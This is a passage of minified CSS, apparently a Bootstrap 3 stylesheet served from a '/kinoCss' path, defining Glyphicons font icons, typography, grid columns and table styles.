solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('/kinoCss/fonts/glyphicons-halflings-regular.eot');src:url('/kinoCss/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('/kinoCss/fonts/glyphicons-halflings-regular.woff') format('woff'), url('/kinoCss/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('/kinoCss/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,
.thumbnail > img,
.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100%;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6
.small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3
.small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6
.small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 668px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding: .2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,
ol ul,
ul ol,
ol
ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 668px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}blockquote footer,
blockquote small,
blockquote
.small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}kbd
kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 668px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 668px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],
table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height: .01%;overflow-x:auto}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
